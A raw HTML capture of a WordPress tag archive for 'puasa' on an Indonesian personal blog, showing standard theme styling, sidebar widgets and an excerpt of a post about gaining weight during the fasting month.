

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendra-k.net/tag/puasa
body_size: 66887
content:
<!DOCTYPE html>
<html lang="id" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://hendra-k.net/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>puasa &#8211; Hendra Kharisma</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hendra Kharisma &raquo; Feed" href="https://hendra-k.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Hendra Kharisma &raquo; Umpan Komentar" href="https://hendra-k.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Hendra Kharisma &raquo; puasa Umpan Tag" href="https://hendra-k.net/tag/puasa/feed" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://hendra-k.net/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://hendra-k.net/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://hendra-k.net/wp-content/themes/twentyfifteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://hendra-k.net/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240715' media='all' />
<script src="https://hendra-k.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://hendra-k.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eperlebar menu anak\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Epersempit menu anak\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://hendra-k.net/wp-content/themes/twentyfifteen/js/functions.js?ver=20250303" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://hendra-k.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendra-k.net/wp-json/wp/v2/tags/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendra-k.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>   </head>

<body class="archive tag tag-puasa tag-44 wp-embed-responsive wp-theme-twentyfifteen">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Langsung ke isi	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://hendra-k.net/" rel="home" >Hendra Kharisma</a></p>
												<p class="site-description">I Read, I Feel, I Share</p>
										<button class="secondary-toggle">Menu dan widget</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Navigasi</h2><nav class="menu-menus-container" aria-label="Navigasi"><ul id="menu-menus" class="menu"><li id="menu-item-1047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1047"><a href="/">Home</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://hendra-k.net/links">Links</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://hendra-k.net/add-blogroll">Add Your Blog to my Blogroll</a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://hendra-k.net/about-me">Who am I?</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1063"><a rel="privacy-policy" href="https://hendra-k.net/kebijakan-privasi">Kebijakan Privasi</a></li>
</ul></nav></aside><aside id="akismet_widget-3" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
		<style>
			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		</style>

		<div class="a-stats">
			<a href="https://akismet.com?utm_source=akismet_plugin&amp;utm_campaign=plugin_static_link&amp;utm_medium=in_plugin&amp;utm_content=widget_stats" class="a-stats__link" target="_blank" rel="noopener" style="background-color: var(--akismet-color-mid-green); color: var(--akismet-color-white);">
				<strong class="count">256,555 spam</strong> diblokir oleh <strong>Akismet</strong>			</a>
		</div>

		</aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Arsip</h2><nav aria-label="Arsip">
			<ul>
					<li><a href='https://hendra-k.net/2025/11'>November 2025</a></li>
	<li><a href='https://hendra-k.net/2014/09'>September 2014</a></li>
	<li><a href='https://hendra-k.net/2013/12'>Desember 2013</a></li>
	<li><a href='https://hendra-k.net/2013/08'>Agustus 2013</a></li>
	<li><a href='https://hendra-k.net/2011/10'>Oktober 2011</a></li>
	<li><a href='https://hendra-k.net/2011/08'>Agustus 2011</a></li>
	<li><a href='https://hendra-k.net/2011/07'>Juli 2011</a></li>
	<li><a href='https://hendra-k.net/2011/03'>Maret 2011</a></li>
	<li><a href='https://hendra-k.net/2011/01'>Januari 2011</a></li>
	<li><a href='https://hendra-k.net/2010/12'>Desember 2010</a></li>
	<li><a href='https://hendra-k.net/2010/11'>November 2010</a></li>
	<li><a href='https://hendra-k.net/2010/10'>Oktober 2010</a></li>
	<li><a href='https://hendra-k.net/2009/09'>September 2009</a></li>
	<li><a href='https://hendra-k.net/2009/07'>Juli 2009</a></li>
	<li><a href='https://hendra-k.net/2009/06'>Juni 2009</a></li>
	<li><a href='https://hendra-k.net/2008/11'>November 2008</a></li>
	<li><a href='https://hendra-k.net/2008/09'>September 2008</a></li>
	<li><a href='https://hendra-k.net/2008/08'>Agustus 2008</a></li>
	<li><a href='https://hendra-k.net/2008/05'>Mei 2008</a></li>
	<li><a href='https://hendra-k.net/2008/04'>April 2008</a></li>
	<li><a href='https://hendra-k.net/2008/03'>Maret 2008</a></li>
	<li><a href='https://hendra-k.net/2008/02'>Februari 2008</a></li>
	<li><a href='https://hendra-k.net/2008/01'>Januari 2008</a></li>
	<li><a href='https://hendra-k.net/2007/12'>Desember 2007</a></li>
	<li><a href='https://hendra-k.net/2007/11'>November 2007</a></li>
	<li><a href='https://hendra-k.net/2007/10'>Oktober 2007</a></li>
	<li><a href='https://hendra-k.net/2007/09'>September 2007</a></li>
	<li><a href='https://hendra-k.net/2007/08'>Agustus 2007</a></li>
	<li><a href='https://hendra-k.net/2007/07'>Juli 2007</a></li>
	<li><a href='https://hendra-k.net/2007/05'>Mei 2007</a></li>
	<li><a href='https://hendra-k.net/2007/03'>Maret 2007</a></li>
	<li><a href='https://hendra-k.net/2006/12'>Desember 2006</a></li>
	<li><a href='https://hendra-k.net/2006/11'>November 2006</a></li>
	<li><a href='https://hendra-k.net/2006/10'>Oktober 2006</a></li>
	<li><a href='https://hendra-k.net/2006/09'>September 2006</a></li>
	<li><a href='https://hendra-k.net/2006/08'>Agustus 2006</a></li>
	<li><a href='https://hendra-k.net/2006/07'>Juli 2006</a></li>
	<li><a href='https://hendra-k.net/2006/06'>Juni 2006</a></li>
	<li><a href='https://hendra-k.net/2006/05'>Mei 2006</a></li>
	<li><a href='https://hendra-k.net/2006/04'>April 2006</a></li>
	<li><a href='https://hendra-k.net/2006/03'>Maret 2006</a></li>
	<li><a href='https://hendra-k.net/2006/02'>Februari 2006</a></li>
			</ul>

			</nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategori</h2><nav aria-label="Kategori">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://hendra-k.net/category/blogging">Blogging</a> (389)
</li>
	<li class="cat-item cat-item-41"><a href="https://hendra-k.net/category/kesehatan">Kesehatan</a> (13)
</li>
	<li class="cat-item cat-item-40"><a href="https://hendra-k.net/category/kuliner">Kuliner</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://hendra-k.net/category/religi">Religi</a> (8)
</li>
	<li class="cat-item cat-item-3"><a href="https://hendra-k.net/category/selling-items">Selling Items</a> (1)
</li>
	<li class="cat-item cat-item-39"><a href="https://hendra-k.net/category/sex-education">Sex Education</a> (1)
</li>
	<li class="cat-item cat-item-23"><a href="https://hendra-k.net/category/travel">Travel</a> (11)
</li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Komentar Terakhir</h2><nav aria-label="Komentar Terakhir"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://ittelkom-sby.ac.id" class="url" rel="ugc external nofollow">adinda</a></span> pada <a href="https://hendra-k.net/sejarah-puasa.html/comment-page-1#comment-41802">Sejarah Puasa</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://ittelkom-sby.ac.id/" class="url" rel="ugc external nofollow">irgi zanuar</a></span> pada <a href="https://hendra-k.net/setup-file-transfer-protocol-ftp-bagian-i.html/comment-page-1#comment-41740">Setup File Transfer Protocol (FTP) bagian I</a></li><li class="recentcomments"><span class="comment-author-link">Jacques</span> pada <a href="https://hendra-k.net/how-to-extract-multi-part-zip-files.html/comment-page-1#comment-41291">How to extract multi-part zip files</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://Chelsea.co.uk" class="url" rel="ugc external nofollow">Misty</a></span> pada <a href="https://hendra-k.net/pembuktian-teori-relativitas-tinggal-di-apartemen-bisa-cepat-tua.html/comment-page-1#comment-40894">Pembuktian Teori Relativitas, Tinggal di Apartemen Bisa Cepat Tua</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.dosenjualan.com" class="url" rel="ugc external nofollow">Konsultan Internet</a></span> pada <a href="https://hendra-k.net/pintar-gadget-internet-tanpa-anak-kecanduan.html/comment-page-1#comment-40566">Pintar Gadget &#038; Internet Tanpa Anak Kecanduan</a></li></ul></nav></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>puasa</span></h1>			</header><!-- .page-header -->

			
<article id="post-888" class="post-888 post type-post status-publish format-standard has-post-thumbnail hentry category-kesehatan tag-puasa">
	
	<a class="post-thumbnail" href="https://hendra-k.net/puasa-kok-malah-gemuk.html" aria-hidden="true">
		<img width="298" height="225" src="https://hendra-k.net/images/blog/2011/01/22.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Puasa, Kok Malah Gemuk?" decoding="async" fetchpriority="high" />	</a>

		
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hendra-k.net/puasa-kok-malah-gemuk.html" rel="bookmark">Puasa, Kok Malah Gemuk?</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Bulan puasa kerap kali disamakan dengan bulan berdiet karena sama dengan membatasi asupan makanan. Namun, keadaannya tidak seperti itu. Angka pada penimbang bobot tubuh justru menunjukkan adanya kenaikan berat tubuh? Wah, gawat!</p>
